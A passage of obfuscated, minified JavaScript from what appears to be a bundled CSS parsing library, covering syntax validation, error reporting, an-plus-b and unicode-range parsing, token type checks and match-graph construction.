nC=n5;return(0x0,q['V'])(this,Z[nC(0x98f)],this[nC(0x2fa)](Z),S,K);}[n5(0xed)](Z,S,K){const na=n5,Y=[];return this[na(0xca2)][na(0x663)](Z,{'visit':na(0xb55),'enter':V=>{const nO=na;Y[nO(0x21a)][nO(0xcd7)](Y,this[nO(0x908)](V,S,K));}}),Y;}[n5(0x64f)](Z,S=!0x0){const nk=n5,K=z['Si'](Z);return(K[nk(0xeca)]&&S?this[nk(0x1a9)][K[nk(0xc80)]]||this[nk(0x1a9)][K[nk(0x3f1)]]:this[nk(0x1a9)][K[nk(0xc80)]])||null;}[n5(0x716)](Z,S=!0x0){const no=n5,K=this[no(0x64f)](Z,S);return K&&K[no(0xd60)]||null;}[n5(0xe7f)](Z,S){const nA=n5;return this[nA(0x1a9)][nA(0x54d)](Z)&&this[nA(0x1a9)][nA(0xe12)]&&this[nA(0x1a9)][Z][nA(0xe12)][S]||null;}[n5(0x7eb)](Z,S=!0x0){const nB=n5,K=z['MZ'](Z);return(K[nB(0xeca)]&&S?this[nB(0x328)][K[nB(0xc80)]]||this[nB(0x328)][K[nB(0x3f1)]]:this[nB(0x328)][K[nB(0xc80)]])||null;}[n5(0x8b9)](Z){const nq=n5;return hasOwnProperty[nq(0x2a6)](this[nq(0x201)],Z)?this[nq(0x201)][Z]:null;}[n5(0xaba)](){const nv=n5;function Z(N,D0){return D0?'<'+N+'>':'<\x27'+N+'\x27>';}function S(N,D0,D1,D2){const nP=a2x;if(D1[nP(0x846)](D0))return D1[nP(0x778)](D0);D1[nP(0xefe)](D0,!0x1),null!==D2[nP(0xca2)]&&(0x0,C['GG'])(D2[nP(0xca2)],function(D3){const nX=nP;if(nX(0x3db)!==D3[nX(0x4a6)]&&nX(0xce1)!==D3[nX(0x4a6)])return;const D4=nX(0x3db)===D3[nX(0x4a6)]?N[nX(0x201)]:N[nX(0x328)],D5=nX(0x3db)===D3[nX(0x4a6)]?Y:V;hasOwnProperty[nX(0x2a6)](D4,D3[nX(0xc80)])?S(N,D3[nX(0xc80)],D5,D4[D3[nX(0xc80)]])&&(K[nX(0x21a)](Z(D0,D1===Y)+nX(0xf2)+Z(D3[nX(0xc80)],nX(0x3db)===D3[nX(0x4a6)])),D1[nX(0xefe)](D0,!0x0)):(K[nX(0x21a)](Z(D0,D1===Y)+nX(0xd24)+Z(D3[nX(0xc80)],nX(0x3db)===D3[nX(0x4a6)])),D1[nX(0xefe)](D0,!0x0));},this);}const K=[];let Y=new Map(),V=new Map();for(const N in this[nv(0x201)])S(this,N,Y,this[nv(0x201)][N]);for(const D0 in this[nv(0x328)])S(this,D0,V,this[nv(0x328)][D0]);const T=[...Y[nv(0xc65)]()][nv(0xb16)](D1=>Y[nv(0x778)](D1)),J=[...V[nv(0xc65)]()][nv(0xb16)](D1=>V[nv(0x778)](D1));return T[nv(0x2b0)]||J[nv(0x2b0)]?{'errors':K,'types':T,'properties':J}:null;}[n5(0xbad)](Z,S){const nR=n5;return{'generic':this[nR(0x8f3)],'cssWideKeywords':this[nR(0x8b0)],'units':this[nR(0x1c5)],'types':X(this[nR(0x201)],!S,Z),'properties':X(this[nR(0x328)],!S,Z),'atrules':v(this[nR(0x1a9)],!S,Z)};}[n5(0xde3)](){const nf=n5;return JSON[nf(0xc9)](this[nf(0xbad)]());}}},0x209d:(j,U,G)=>{'use strict';G['d'](U,{'B':()=>p,'F':()=>y});var W=G(0x192b),z=G(0x24ff);const H={'offset':0x0,'line':0x1,'column':0x1};function L(C,O){const nw=a2x,k=C&&C[nw(0x1dc)]&&C[nw(0x1dc)][O];return k?nw(0xece)in k?I(k):k:null;}function I({offset:C,line:O,column:k},A){const nb=a2x,B={'offset':C,'line':O,'column':k};if(A){const q=A[nb(0xcaf)](/\n|\r\n?|\f/);B[nb(0x856)]+=A[nb(0x2b0)],B[nb(0xece)]+=q[nb(0x2b0)]-0x1,B[nb(0x21e)]=0x1===q[nb(0x2b0)]?B[nb(0x21e)]+A[nb(0x2b0)]:q[nb(0xc5d)]()[nb(0x2b0)]+0x1;}return B;}const p=function(C,O){const nd=a2x,k=(0x0,W['a'])(nd(0xe2c),C+(O?'\x20`'+O+'`':''));return k[nd(0xa51)]=O,k;},y=function(C,O,k,A){const nE=a2x,B=(0x0,W['a'])(nE(0x66c),C),{css:q,mismatchOffset:P,mismatchLength:X,start:v,end:R}=function(f,w){const nu=nE,b=f[nu(0xaed)],E=f[nu(0xbbb)],F=E<b[nu(0x2b0)]&&b[E][nu(0xdd9)]||null,Z=F!==w?F:null;let S,K,Y=0x0,V=0x0,T=0x0,J='';for(let g=0x0;g<b[nu(0x2b0)];g++){const N=b[g][nu(0x98f)];g===E&&(V=N[nu(0x2b0)],Y=J[nu(0x2b0)]),null!==Z&&b[g][nu(0xdd9)]===Z&&(g<=E?T++:T=0x0),J+=N;}return E===b[nu(0x2b0)]||T>0x1?(S=L(Z||w,nu(0x7c4))||I(H,J),K=I(S)):(S=L(Z,nu(0xe72))||I(L(w,nu(0xe72))||H,J[nu(0x22c)](0x0,Y)),K=L(Z,nu(0x7c4))||I(S,J[nu(0x8ca)](Y,V))),{'css':J,'mismatchOffset':Y,'mismatchLength':V,'start':S,'end':K};}(A,k);return B[nE(0xd10)]=C,B[nE(0xca2)]=O?(0x0,z['c'])(O):nE(0x5bc),B[nE(0x679)]=q,B[nE(0x6e6)]=P,B[nE(0xcf1)]=X,B[nE(0x4d6)]=C+nE(0x942)+B[nE(0xca2)]+nE(0x8b8)+(q||nE(0x87a))+nE(0x77b)+new Array(B[nE(0x6e6)]+0x1)[nE(0x939)]('-')+'^',Object[nE(0xdbc)](B,v),B[nE(0x1dc)]={'source':k&&k[nE(0x1dc)]&&k[nE(0x1dc)][nE(0xdfa)]||nE(0xa38),'start':v,'end':R},B;};},0x4a:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>B});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x6e,I=!0x0,y=!0x1;function C(q,P){const nF=a2x;return null!==q&&q[nF(0x4a6)]===W['_i']&&q[nF(0x98f)][nF(0xe62)](0x0)===P;}function O(q,P,X){const nZ=a2x;for(;null!==q&&(q[nZ(0x4a6)]===W['M$']||q[nZ(0x4a6)]===W['Mw']);)q=X(++P);return P;}function k(q,P,X,v){const nS=a2x;if(!q)return 0x0;const R=q[nS(0x98f)][nS(0xe62)](P);if(R===z||R===H){if(X)return 0x0;P++;}for(;P<q[nS(0x98f)][nS(0x2b0)];P++)if(!(0x0,W['yp'])(q[nS(0x98f)][nS(0xe62)](P)))return 0x0;return v+0x1;}function A(q,P,X){const nm=a2x;let v=!0x1,R=O(q,P,X);if(null===(q=X(R)))return P;if(q[nm(0x4a6)]!==W['wN']){if(!C(q,z)&&!C(q,H))return P;if(v=!0x0,R=O(X(++R),R,X),null===(q=X(R))||q[nm(0x4a6)]!==W['wN'])return 0x0;}if(!v){const f=q[nm(0x98f)][nm(0xe62)](0x0);if(f!==z&&f!==H)return 0x0;}return k(q,v?0x0:0x1,v,R);}function B(q,P){const nK=a2x;let X=0x0;if(!q)return 0x0;if(q[nK(0x4a6)]===W['wN'])return k(q,0x0,y,X);if(q[nK(0x4a6)]===W['Vy']&&q[nK(0x98f)][nK(0xe62)](0x0)===H){if(!(0x0,W['Nb'])(q[nK(0x98f)],0x1,L))return 0x0;switch(q[nK(0x98f)][nK(0x2b0)]){case 0x2:return A(P(++X),X,P);case 0x3:return q[nK(0x98f)][nK(0xe62)](0x2)!==H?0x0:(X=O(P(++X),X,P),k(q=P(X),0x0,I,X));default:return q[nK(0x98f)][nK(0xe62)](0x2)!==H?0x0:k(q,0x3,I,X);}}else{if(q[nK(0x4a6)]===W['Vy']||C(q,z)&&P(X+0x1)[nK(0x4a6)]===W['Vy']){if(q[nK(0x4a6)]!==W['Vy']&&(q=P(++X)),null===q||!(0x0,W['Nb'])(q[nK(0x98f)],0x0,L))return 0x0;switch(q[nK(0x98f)][nK(0x2b0)]){case 0x1:return A(P(++X),X,P);case 0x2:return q[nK(0x98f)][nK(0xe62)](0x1)!==H?0x0:(X=O(P(++X),X,P),k(q=P(X),0x0,I,X));default:return q[nK(0x98f)][nK(0xe62)](0x1)!==H?0x0:k(q,0x2,I,X);}}else{if(q[nK(0x4a6)]===W['fg']){let v=q[nK(0x98f)][nK(0xe62)](0x0),R=v===z||v===H?0x1:0x0,f=R;for(;f<q[nK(0x98f)][nK(0x2b0)]&&(0x0,W['yp'])(q[nK(0x98f)][nK(0xe62)](f));f++);return f===R?0x0:(0x0,W['Nb'])(q[nK(0x98f)],f,L)?f+0x1===q[nK(0x98f)][nK(0x2b0)]?A(P(++X),X,P):q[nK(0x98f)][nK(0xe62)](f+0x1)!==H?0x0:f+0x2===q[nK(0x98f)][nK(0x2b0)]?(X=O(P(++X),X,P),k(q=P(X),0x0,I,X)):k(q,f+0x2,I,X):0x0;}}}return 0x0;}},0x1304:(j,U,G)=>{'use strict';const nY=a2x;G['d'](U,{'v':()=>W});const W=[nY(0x4f7),nY(0x4f8),nY(0x9e8),nY(0x4b6),nY(0x34b)];},0x1807:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>O});var W=G(0x11ac);const z=0x2b,H=0x2d,L=0x3f,I=0x75;function p(k,A){const nV=a2x;return null!==k&&k[nV(0x4a6)]===W['_i']&&k[nV(0x98f)][nV(0xe62)](0x0)===A;}function y(k,A,B){const nl=a2x;let q=0x0;for(let P=A;P<k[nl(0x98f)][nl(0x2b0)];P++){const X=k[nl(0x98f)][nl(0xe62)](P);if(X===H&&B&&0x0!==q)return y(k,A+q+0x1,!0x1),0x6;if(!(0x0,W['tB'])(X))return 0x0;if(++q>0x6)return 0x0;}return q;}function C(k,A,B){if(!k)return 0x0;for(;p(B(A),L);){if(++k>0x6)return 0x0;A++;}return A;}function O(k,A){const nT=a2x;let B=0x0;if(null===k||k[nT(0x4a6)]!==W['Vy']||!(0x0,W['Nb'])(k[nT(0x98f)],0x0,I))return 0x0;if(null===(k=A(++B)))return 0x0;if(p(k,z))return null===(k=A(++B))?0x0:k[nT(0x4a6)]===W['Vy']?C(y(k,0x0,!0x0),++B,A):p(k,L)?C(0x1,++B,A):0x0;if(k[nT(0x4a6)]===W['wN']){const q=y(k,0x1,!0x0);return 0x0===q?0x0:null===(k=A(++B))?B:k[nT(0x4a6)]===W['fg']||k[nT(0x4a6)]===W['wN']?function(P,X){const nr=nT;return P[nr(0x98f)][nr(0xe62)](0x0)===X;}(k,H)&&y(k,0x1,!0x1)?B+0x1:0x0:C(q,B,A);}return k[nT(0x4a6)]===W['fg']?C(y(k,0x1,!0x0),++B,A):0x0;}},0x13ba:(j,U,G)=>{'use strict';const nc=a2x;G['d'](U,{'JH':()=>V});var W=G(0x1304),z=G(0x4a),H=G(0x1807),L=G(0x11ac);const I=[nc(0x25e),nc(0x6d9),nc(0xf18)],C=new Map([[L['zt'],L['no']],[L['AJ'],L['no']],[L['hk'],L['Oh']],[L['X6'],L['Q0']]]);function O(T,J){const ni=nc;return J<T[ni(0x2b0)]?T[ni(0xe62)](J):0x0;}function A(T,J){const ne=nc;return(0x0,L['$C'])(T,0x0,T[ne(0x2b0)],J);}function B(T,J){const nJ=nc;for(let N=0x0;N<J[nJ(0x2b0)];N++)if(A(T,J[N]))return!0x0;return!0x1;}function q(T,J){const nh=nc;return J===T[nh(0x2b0)]-0x2&&0x5c===O(T,J)&&(0x0,L['yp'])(O(T,J+0x1));}function P(T,J,N){const ns=nc;if(T&&ns(0xa0d)===T[ns(0x4a6)]){const D0=Number(void 0x0!==N&&N!==J[ns(0x2b0)]?J[ns(0x8ca)](0x0,N):J);if(isNaN(D0))return!0x0;if(null!==T[ns(0x948)]&&D0<T[ns(0x948)]&&ns(0x9f8)!=typeof T[ns(0x948)])return!0x0;if(null!==T[ns(0xa00)]&&D0>T[ns(0xa00)]&&ns(0x9f8)!=typeof T[ns(0xa00)])return!0x0;}return!0x1;}function X(T){return function(J,N,D0){const ng=a2x;return null===J?0x0:J[ng(0x4a6)]===L['zt']&&B(J[ng(0x98f)],I)?function(D1,D2){const nN=ng;let D3=0x0,D4=[],D5=0x0;D6:do{switch(D1[nN(0x4a6)]){case L['Q0']:case L['no']:case L['Oh']:if(D1[nN(0x4a6)]!==D3)break D6;if(D3=D4[nN(0xc5d)](),0x0===D4[nN(0x2b0)]){D5++;break D6;}break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D4[nN(0x21a)](D3),D3=C[nN(0x778)](D1[nN(0x4a6)]);}D5++;}while(D1=D2(D5));return D5;}(J,N):T(J,N,D0);};}function R(T){return function(J){const H0=a2x;return null===J||J[H0(0x4a6)]!==T?0x0:0x1;};}function E(T){const H1=nc;return null===T||T[H1(0x4a6)]!==L['Vy']||0x2d!==O(T[H1(0x98f)],0x0)||0x2d!==O(T[H1(0x98f)],0x1)?0x0:0x1;}function F(T){return T&&(T=new Set(T)),function(J,N,D0){const H2=a2x;if(null===J||J[H2(0x4a6)]!==L['fg'])return 0x0;const D1=(0x0,L['yQ'])(J[H2(0x98f)],0x0);if(null!==T){const D2=J[H2(0x98f)][H2(0xe1f)]('\x5c',D1),D3=-0x1!==D2&&q(J[H2(0x98f)],D2)?J[H2(0x98f)][H2(0xc5a)](D1,D2):J[H2(0x98f)][H2(0x8ca)](D1);if(!0x1===T[H2(0x846)](D3[H2(0x36a)]()))return 0x0;}return P(D0,J[H2(0x98f)],D1)?0x0:0x1;};}function Z(T){const H3=nc;return H3(0x869)!=typeof T&&(T=function(){return 0x0;}),function(J,N,D0){const H4=H3;return null!==J&&J[H4(0x4a6)]===L['wN']&&0x0===Number(J[H4(0x98f)])?0x1:T(J,N,D0);};}const S={'ident-token':R(L['Vy']),'function-token':R(L['zt']),'at-keyword-token':R(L['zu']),'hash-token':R(L['Vw']),'string-token':R(L['Qf']),'bad-string-token':R(L['Fg']),'url-token':R(L['s0']),'bad-url-token':R(L['VY']),'delim-token':R(L['_i']),'number-token':R(L['wN']),'percentage-token':R(L['Ne']),'dimension-token':R(L['fg']),'whitespace-token':R(L['M$']),'CDO-token':R(L['lh']),'CDC-token':R(L['zG']),'colon-token':R(L['Qx']),'semicolon-token':R(L['Qq']),'comma-token':R(L['A9']),'[-token':R(L['hk']),']-token':R(L['Oh']),'(-token':R(L['AJ']),')-token':R(L['no']),'{-token':R(L['X6']),'}-token':R(L['Q0'])},K={'string':R(L['Qf']),'ident':R(L['Vy']),'percentage':X(function(T,J,N){const H5=nc;return null===T||T[H5(0x4a6)]!==L['Ne']||P(N,T[H5(0x98f)],T[H5(0x98f)][H5(0x2b0)]-0x1)?0x0:0x1;}),'zero':Z(),'number':X(function(T,J,N){const H6=nc;if(null===T)return 0x0;const D0=(0x0,L['yQ'])(T[H6(0x98f)],0x0);return D0===T[H6(0x98f)][H6(0x2b0)]||q(T[H6(0x98f)],D0)?P(N,T[H6(0x98f)],D0)?0x0:0x1:0x0;}),'integer':X(function(T,J,N){const H7=nc;if(null===T||T[H7(0x4a6)]!==L['wN'])return 0x0;let D0=0x2b===O(T[H7(0x98f)],0x0)||0x2d===O(T[H7(0x98f)],0x0)?0x1:0x0;for(;D0<T[H7(0x98f)][H7(0x2b0)];D0++)if(!(0x0,L['yp'])(O(T[H7(0x98f)],D0)))return 0x0;return P(N,T[H7(0x98f)],D0)?0x0:0x1;}),'custom-ident':function(T){const H8=nc;if(null===T||T[H8(0x4a6)]!==L['Vy'])return 0x0;const J=T[H8(0x98f)][H8(0x36a)]();return B(J,W['v'])||A(J,H8(0x1fe))?0x0:0x1;},'dashed-ident':E,'custom-property-name':function(T){const H9=nc;return E(T)?'--'===T[H9(0x98f)]?0x0:0x1:0x0;},'hex-color':function(T){const HD=nc;if(null===T||T[HD(0x4a6)]!==L['Vw'])return 0x0;const J=T[HD(0x98f)][HD(0x2b0)];if(0x4!==J&&0x5!==J&&0x7!==J&&0x9!==J)return 0x0;for(let N=0x1;N<J;N++)if(!(0x0,L['tB'])(O(T[HD(0x98f)],N)))return 0x0;return 0x1;},'id-selector':function(T){const Hx=nc;return null===T||T[Hx(0x4a6)]!==L['Vw']?0x0:(0x0,L['o6'])(O(T[Hx(0x98f)],0x1),O(T[Hx(0x98f)],0x2),O(T[Hx(0x98f)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':H['A'],'declaration-value':function(T,J){const HQ=nc;if(!T)return 0x0;let N=0x0,D0=[],D1=0x0;D2:do{switch(T[HQ(0x4a6)]){case L['Fg']:case L['VY']:break D2;case L['Q0']:case L['no']:case L['Oh']:if(T[HQ(0x4a6)]!==N)break D2;N=D0[HQ(0xc5d)]();break;case L['Qq']:if(0x0===N)break D2;break;case L['_i']:if(0x0===N&&'!'===T[HQ(0x98f)])break D2;break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D0[HQ(0x21a)](N),N=C[HQ(0x778)](T[HQ(0x4a6)]);}D1++;}while(T=J(D1));return D1;},'any-value':function(T,J){const HM=nc;if(!T)return 0x0;let N=0x0,D0=[],D1=0x0;D2:do{switch(T[HM(0x4a6)]){case L['Fg']:case L['VY']:break D2;case L['Q0']:case L['no']:case L['Oh']:if(T[HM(0x4a6)]!==N)break D2;N=D0[HM(0xc5d)]();break;case L['zt']:case L['AJ']:case L['hk']:case L['X6']:D0[HM(0x21a)](N),N=C[HM(0x778)](T[HM(0x4a6)]);}D1++;}while(T=J(D1));return D1;}};function Y(T){const {angle:J,decibel:N,frequency:D0,flex:D1,length:D2,resolution:D3,semitones:D4,time:D5}=T||{};return{'dimension':X(F(null)),'angle':X(F(J)),'decibel':X(F(N)),'frequency':X(F(D0)),'flex':X(F(D1)),'length':X(Z(F(D2))),'resolution':X(F(D3)),'semitones':X(F(D4)),'time':X(F(D5))};}function V(T){return{...S,...K,...Y(T)};}},0x2613:(j,U,G)=>{'use strict';const Ht=a2x;G['d'](U,{'$n':()=>H,'E_':()=>z,'gt':()=>X,'mX':()=>L});var W=G(0x7fd);const z={'type':Ht(0xcc2)},H={'type':Ht(0x813)},L={'type':Ht(0xef7)},I=0x28,y=0x29;function C(v,R,w){const Hj=Ht;return R===z&&w===H||v===z&&R===z&&w===z?v:('If'===v[Hj(0x4a6)]&&v[Hj(0x52b)]===H&&R===z&&(R=v[Hj(0x165)],v=v[Hj(0x9c2)]),{'type':'If','match':v,'then':R,'else':w});}function O(v){const HU=Ht;return v[HU(0x2b0)]>0x2&&v[HU(0xe62)](v[HU(0x2b0)]-0x2)===I&&v[HU(0xe62)](v[HU(0x2b0)]-0x1)===y;}function k(v){const HG=Ht;return HG(0x68b)===v[HG(0x4a6)]||HG(0xbf2)===v[HG(0x4a6)]||HG(0x428)===v[HG(0x4a6)]||HG(0x3db)===v[HG(0x4a6)]&&O(v[HG(0xc80)]);}function A(v,R='\x20',w=!0x1){const HW=Ht;return{'type':HW(0xce4),'terms':v,'combinator':R,'disallowEmpty':!0x1,'explicit':w};}function B(v,R,w=new Set()){const Hn=Ht;if(!w[Hn(0x846)](v))switch(w[Hn(0xc32)](v),v[Hn(0x4a6)]){case'If':v[Hn(0x9c2)]=B(v[Hn(0x9c2)],R,w),v[Hn(0x165)]=B(v[Hn(0x165)],R,w),v[Hn(0x52b)]=B(v[Hn(0x52b)],R,w);break;case Hn(0x3db):return R[v[Hn(0xc80)]]||v;}return v;}function q(v,R,w){const HH=Ht;switch(v){case'\x20':{let b=z;for(let E=R[HH(0x2b0)]-0x1;E>=0x0;E--)b=C(R[E],b,H);return b;}case'|':{let F=H,Z=null;for(let S=R[HH(0x2b0)]-0x1;S>=0x0;S--){let K=R[S];if(k(K)&&(null===Z&&S>0x0&&k(R[S-0x1])&&(Z=Object[HH(0x742)](null),F=C({'type':HH(0xe1c),'map':Z},z,F)),null!==Z)){const Y=(O(K[HH(0xc80)])?K[HH(0xc80)][HH(0x22c)](0x0,-0x1):K[HH(0xc80)])[HH(0x36a)]();if(Y in Z==0x0){Z[Y]=K;continue;}}Z=null,F=C(K,z,F);}return F;}case'&&':{if(R[HH(0x2b0)]>0x5)return{'type':HH(0x774),'terms':R,'all':!0x0};let V=H;for(let T=R[HH(0x2b0)]-0x1;T>=0x0;T--){const J=R[T];let N;N=R[HH(0x2b0)]>0x1?q(v,R[HH(0xb16)](function(D0){return D0!==J;}),!0x1):z,V=C(J,N,V);}return V;}case'||':{if(R[HH(0x2b0)]>0x5)return{'type':HH(0x774),'terms':R,'all':!0x1};let D0=w?z:H;for(let D1=R[HH(0x2b0)]-0x1;D1>=0x0;D1--){const D2=R[D1];let D3;D3=R[HH(0x2b0)]>0x1?q(v,R[HH(0xb16)](function(D4){return D4!==D2;}),!0x0):z,D0=C(D2,D3,D0);}return D0;}}}function P(v){const HL=Ht;if(HL(0x869)==typeof v)return{'type':HL(0x5fe),'fn':v};switch(v[HL(0x4a6)]){case HL(0xce4):{let R=q(v[HL(0xcd2)],v[HL(0x4df)][HL(0x4ef)](P),!0x1);return v[HL(0xdd5)]&&(R=C(R,L,H)),R;}case HL(0x79e):return function(w){const HI=HL;let b=z,E=P(w[HI(0x717)]);if(0x0===w[HI(0xa00)])E=C(E,L,H),b=C(E,null,H),b[HI(0x165)]=C(z,z,b),w[HI(0x195)]&&(b[HI(0x165)][HI(0x52b)]=C({'type':HI(0x8f2),'syntax':w},b,H));else{for(let F=w[HI(0x948)]||0x1;F<=w[HI(0xa00)];F++)w[HI(0x195)]&&b!==z&&(b=C({'type':HI(0x8f2),'syntax':w},b,H)),b=C(E,C(z,z,b),H);}if(0x0===w[HI(0x948)])b=C(z,z,b);else{for(let Z=0x0;Z<w[HI(0x948)]-0x1;Z++)w[HI(0x195)]&&b!==z&&(b=C({'type':HI(0x8f2),'syntax':w},b,H)),b=C(E,b,H);}return b;}(v);case HL(0xcf8):{const w=P(v[HL(0x717)]),b=P(A([A([{'type':HL(0x68b),'name':HL(0x412)},{'type':HL(0x3db),'name':HL(0x3b4)}]),A([{'type':HL(0x3db),'name':HL(0x3b4)},A([{'type':HL(0x79e),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':HL(0x68b),'name':HL(0xd3a)},{'type':HL(0x3db),'name':HL(0x3b4)}])},{'type':HL(0x79e),'comma':!0x1,'min':0x0,'max':0x0,'term':A([{'type':HL(0x68b),'name':'or'},{'type':HL(0x3db),'name':HL(0x3b4)}])}],'|')])],'|')),E=P(A([{'type':HL(0x3db),'name':HL(0xe51)},A([{'type':HL(0xdde),'value':'('},{'type':HL(0x3db),'name':HL(0xe18)},{'type':HL(0xdde),'value':')'}]),{'type':HL(0x3db),'name':HL(0xc7b)}],'|'));return B(E,{'!term':w,'!self':b}),B(b,{'!boolean-group':E}),b;}case HL(0x3db):case HL(0xce1):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)],'syntax':v};case HL(0x68b):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)][HL(0x36a)](),'syntax':v};case HL(0xbf2):return{'type':v[HL(0x4a6)],'name':'@'+v[HL(0xc80)][HL(0x36a)](),'syntax':v};case HL(0x428):return{'type':v[HL(0x4a6)],'name':v[HL(0xc80)][HL(0x36a)]()+'(','syntax':v};case HL(0x588):return 0x3===v[HL(0x98f)][HL(0x2b0)]?{'type':HL(0xdde),'value':v[HL(0x98f)][HL(0xb44)](0x1),'syntax':v}:{'type':v[HL(0x4a6)],'value':v[HL(0x98f)][HL(0x8ca)](0x1,v[HL(0x98f)][HL(0x2b0)]-0x2)[HL(0x819)](/\\'/g,'\x27'),'syntax':v};case HL(0xdde):return{'type':v[HL(0x4a6)],'value':v[HL(0x98f)],'syntax':v};case HL(0x8f2):return{'type':v[HL(0x4a6)],'syntax':v};default:throw new Error(HL(0x180),v[HL(0x4a6)]);}}function X(v,R){const Hp=Ht;return Hp(0x9f8)==typeof v&&(v=(0x0,W['q'])(v)),{'type':Hp(0x6c6),'match':P(v),'syntax':R||null,'source':v};}},0x16e6:(j,U,G)=>{'use strict';const Hy=a2x;G['d'](U,{'wg':()=>w});var W=G(0x2613),z=G(0xb59);const {hasOwnProperty:H}=Object[Hy(0x67c)],L=0x0,I=0x1,C=0x2,O=0x3,k=Hy(0xcc2),A=Hy(0x813),B=Hy(0xd9d),q=0x3a98;let P=0x0;function X(E,F){const HC=Hy;if(E[HC(0x2b0)]!==F[HC(0x2b0)])return!0x1;for(let Z=0x0;Z<E[HC(0x2b0)];Z++){const S=F[HC(0xe62)](Z);let K=E[HC(0xe62)](Z);if(K>=0x41&&K<=0x5a&&(K|=0x20),K!==S)return!0x1;}return!0x0;}function v(E){const Ha=Hy;return null===E||E[Ha(0x4a6)]===z['A9']||E[Ha(0x4a6)]===z['zt']||E[Ha(0x4a6)]===z['AJ']||E[Ha(0x4a6)]===z['hk']||E[Ha(0x4a6)]===z['X6']||function(F){const HO=Ha;return F[HO(0x4a6)]===z['_i']&&'?'!==F[HO(0x98f)];}(E);}function R(E){const Hk=Hy;return null===E||E[Hk(0x4a6)]===z['no']||E[Hk(0x4a6)]===z['Oh']||E[Hk(0x4a6)]===z['Q0']||E[Hk(0x4a6)]===z['_i']&&'/'===E[Hk(0x98f)];}function w(E,F,Z){const HX=Hy,S=function(J,D0,D1){const HP=a2x;function D2(){const Ho=a2x;do{DU++,Dj=DU<J[Ho(0x2b0)]?J[DU]:null;}while(null!==Dj&&(Dj[Ho(0x4a6)]===z['M$']||Dj[Ho(0x4a6)]===z['Mw']));}function D3(Dz){const HA=a2x,Dn=DU+Dz;return Dn<J[HA(0x2b0)]?J[Dn]:null;}function D4(Dz,Dn){return{'nextState':Dz,'matchStack':DW,'syntaxStack':D9,'thenStack':DD,'tokenIndex':DU,'prev':Dn};}function D5(Dz){DD={'nextState':Dz,'matchStack':DW,'syntaxStack':D9,'prev':DD};}function D6(Dz){Dx=D4(Dz,Dx);}function D7(){const HB=a2x;DW={'type':I,'syntax':D0[HB(0xca2)],'token':Dj,'prev':DW},D2(),DQ=null,DU>DG&&(DG=DU);}function D8(){const Hq=a2x;DW=DW[Hq(0x4a6)]===C?DW[Hq(0xeb6)]:{'type':O,'syntax':D9[Hq(0xca2)],'token':DW[Hq(0xa66)],'prev':DW},D9=D9[Hq(0xeb6)];}let D9=null,DD=null,Dx=null,DQ=null,DM=0x0,Dt=null,Dj=null,DU=-0x1,DG=0x0,DW={'type':L,'syntax':null,'token':null,'prev':null};for(D2();null===Dt&&++DM<q;)switch(D0[HP(0x4a6)]){case HP(0xcc2):if(null===DD){if(null!==Dj&&(DU!==J[HP(0x2b0)]-0x1||'\x5c0'!==Dj[HP(0x98f)]&&'\x5c9'!==Dj[HP(0x98f)])){D0=W['$n'];break;}Dt=k;break;}if((D0=DD[HP(0x6ca)])===W['mX']){if(DD[HP(0xa36)]===DW){D0=W['$n'];break;}D0=W['E_'];}for(;DD[HP(0xad4)]!==D9;)D8();DD=DD[HP(0xeb6)];break;case HP(0x813):if(null!==DQ&&!0x1!==DQ)(null===Dx||DU>Dx[HP(0x44c)])&&(Dx=DQ,DQ=!0x1);else{if(null===Dx){Dt=A;break;}}D0=Dx[HP(0x6ca)],DD=Dx[HP(0x781)],D9=Dx[HP(0xad4)],DW=Dx[HP(0xa36)],DU=Dx[HP(0x44c)],Dj=DU<J[HP(0x2b0)]?J[DU]:null,Dx=Dx[HP(0xeb6)];break;case HP(0x6c6):D0=D0[HP(0x9c2)];break;case'If':D0[HP(0x52b)]!==W['$n']&&D6(D0[HP(0x52b)]),D0[HP(0x165)]!==W['E_']&&D5(D0[HP(0x165)]),D0=D0[HP(0x9c2)];break;case HP(0x774):D0={'type':HP(0x69b),'syntax':D0,'index':0x0,'mask':0x0};break;case HP(0x69b):{const DH=D0[HP(0xca2)][HP(0x4df)];if(D0[HP(0xed5)]===DH[HP(0x2b0)]){if(0x0===D0[HP(0x17b)]||D0[HP(0xca2)][HP(0xa31)]){D0=W['$n'];break;}D0=W['E_'];break;}if(D0[HP(0x17b)]===(0x1<<DH[HP(0x2b0)])-0x1){D0=W['E_'];break;}for(;D0[HP(0xed5)]<DH[HP(0x2b0)];D0[HP(0xed5)]++){const DL=0x1<<D0[HP(0xed5)];if(!(D0[HP(0x17b)]&DL)){D6(D0),D5({'type':HP(0x771),'syntax':D0[HP(0xca2)],'mask':D0[HP(0x17b)]|DL}),D0=DH[D0[HP(0xed5)]++];break;}}break;}case HP(0x771):D0={'type':HP(0x69b),'syntax':D0[HP(0xca2)],'index':0x0,'mask':D0[HP(0x17b)]};break;case HP(0xe1c):if(null!==Dj){let DI=Dj[HP(0x98f)][HP(0x36a)]();if(-0x1!==DI[HP(0xe1f)]('\x5c')&&(DI=DI[HP(0x819)](/\\[09].*$/,'')),H[HP(0x2a6)](D0[HP(0x4ef)],DI)){D0=D0[HP(0x4ef)][DI];break;}}D0=W['$n'];break;case HP(0x5fe):{const Dp=null!==D9?D9[HP(0x528)]:null,Dy=DU+Math[HP(0x485)](D0['fn'](Dj,D3,Dp));if(!isNaN(Dy)&&Dy>DU){for(;DU<Dy;)D7();D0=W['E_'];}else D0=W['$n'];break;}case HP(0x3db):case HP(0xce1):{const DC=HP(0x3db)===D0[HP(0x4a6)]?HP(0x201):HP(0x328),Da=H[HP(0x2a6)](D1,DC)?D1[DC][D0[HP(0xc80)]]:null;if(!Da||!Da[HP(0x9c2)])throw new 